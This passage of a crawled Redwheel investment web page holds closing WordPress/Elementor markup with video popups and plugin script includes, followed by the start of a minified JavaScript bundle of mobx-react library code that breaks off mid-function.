<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1869" class="elementor elementor-1869 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1868" class="elementor elementor-1868 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357963' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["49ebb454e9"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"a0fc9846bd","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"4effaa9976","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2591,"title":"Changing%20of%20the%20Guard%3A%20Re-shoring%20to%20Drive%20a%20Manufacturing%20Resurgence%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2023\/05\/0535bfc38250f6b7c4697d356bcc44c3\/social-card-one-yarn-1500x1001.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"88eadf20af","urls":{"assets":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1986","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":173,"max_num_pages":58,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.redwheel.com/ksys-app-attestation/main-ksys-app-attestation.js
body_size: 301712
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="./",n(n.s=84)}([function(t,e){t.exports=React},function(t,e){t.exports=mobx},function(t,e){t.exports=KsysAppTemplateV2dot36dot3},function(t,e,n){t.exports=n(86)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",function(){return o})},function(t,e,n){"use strict";n.r(e);var r=n(31),o=n(1),i=n(0),a=n.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var c=!1;function s(){return c}var u=function(){return(u=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function l(t,e){var n="function"===typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(c){o={error:c}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function p(t){return t.current?Object(o.getDependencyTree)(t.current):"<unknown>"}var d=[];function f(){var t=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){t(function(t){return t+1})},[])}var y={};function g(t,e,n){if(void 0===e&&(e="observed"),void 0===n&&(n=y),s())return t();var r=(n.useForceUpdate||f)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+e+")",function(){r()}));var c,u,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(t){Object(i.useEffect)(function(){return t},d)}(function(){l()}),a.current.track(function(){try{c=t()}catch(e){u=e}}),u)throw l(),u;return c}function m(t,e){if(s())return t;var n,r,o,a=u({forwardRef:!1},e),c=t.displayName||t.name,l=function(e,n){return g(function(){return t(e,n)},c)};return l.displayName=c,n=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),r=t,o=n,Object.keys(r).forEach(function(t){r.hasOwnProperty(t)&&!h[t]&&Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(r,t))}),n.displayName=c,n}var h={$$typeof:!0,render:!0,compare:!0,type:!0};function v(t){var e=t.children,n=t.render,r=e||n;return"function"!==typeof r?null:g(r)}function b(t,e,n,r,o){var i="children"===e?"render":"children",a="function"===typeof t[e],c="function"===typeof t[i];return a&&c?new Error("MobX Observer: Do not use children and render in the same time in`"+n):a||c?null:new Error("Invalid prop `"+o+"` of type `"+typeof t[e]+"` supplied to `"+n+"`, expected `function`.")}function I(t,e){if(!e||void 0!==t){var n=l(a.a.useState(function(){return Object(o.observable)(t,{},{deep:!1})}),1)[0];return Object.assign(n,t),n}}function x(t){return I(t,!1)}function L(t,e){var n=I(e,!0);return a.a.useState(function(){var e=Object(o.observable)(t(n));return function(t){if(!t||"object"!==typeof t)return!1;var e=Object.getPrototypeOf(t);return!e||e===Object.prototype}(e)&&Object.keys(e).forEach(function(t){var n,r,i=e[t];"function"===typeof i&&(e[t]=(n=i,r=e,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return Object(o.transaction)(function(){return n.apply(r,t)})}))}),e})[0]}v.propTypes={children:b,render:b},v.displayName="Observer",n.d(e,"observer",function(){return R}),n.d(e,"useStaticRendering",function(){return D}),n.d(e,"Provider",function(){return Z}),n.d(e,"MobXProviderContext",function(){return U}),n.d(e,"inject",function(){return G}),n.d(e,"disposeOnUnmount",function(){return Q}),n.d(e,"PropTypes",function(){return tt}),n.d(e,"Observer",function(){return v}),n.d(e,"useAsObservableSource",function(){return x}),n.d(e,"useLocalStore",function(){return L});var O=0,M={};function C(t){return M[t]||(M[t]=function(t){if("function"==typeof Symbol)return Symbol(t);var e="__$mobx-react "+t+" ("+O+")";return O++,e}(t)),M[t]}function j(t,e){if(w(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!hasOwnProperty.call(e,n[o])||!w(t[n[o]],e[n[o]]))return!1;return!0}function w(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}var E={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},S=!1,A=C("skipRender"),P=C("isForcingUpdate"),_="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(t,e){}).$$typeof;function N(t,e,n){Object.hasOwnProperty.call(t,e)?t[e]=n:Object.defineProperty(t,e,{enumerable:!1,configurable:!0,writable:!0,value:n})}function D(t){S=t,c=t}function T(t,e){return S&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==e||!j(this.props,t)}function k(t,e){var n=C("reactProp_"+e+"_valueHolder"),r=C("reactProp_"+e+"_atomHolder");function i(){return this[r]||N(this,r,Object(o.createAtom)("reactive "+e)),this[r]}Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[n]},set:function(t){this[P]||j(this[n],t)?N(this,n,t):(N(this,n,t),N(this,A,!0),i.call(this).reportChanged(),N(this,A,!1))}})}function R(t){if(!0===t.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),_&&t.$$typeof===_){var e=t.render;if("function"!=typeof e)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var t=arguments;return a.a.createElement(v,null,function(){return e.apply(void 0,t)})})}return"function"!=typeof t||t.prototype&&t.prototype.render||t.isReactClass||i.Component.isPrototypeOf(t)?function(t){var e=t.prototype||t;if(e.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(t.__proto__!==i.PureComponent)if(e.shouldComponentUpdate){if(e.shouldComponentUpdate!==T)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else e.shouldComponentUpdate=T;k(e,"props"),k(e,"state");var n=e.render;return e.render=function(){if(!this.baseRender){var t=n.bind(this);this.baseRender=function(){return t()}}return a.a.createElement(v,null,this.baseRender)},t}(t):m(t)}var z={children:!0,key:!0,ref:!0},U=Object(i.createContext)({}),Z=function(t){function e(e,n){t.call(this,e,n),this.state=Object.assign({},n,function(t){var e={};if(!t)return e;for(var n in t)B(n)&&(e[n]=t[n]);return e}(e))}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.render=function(){return 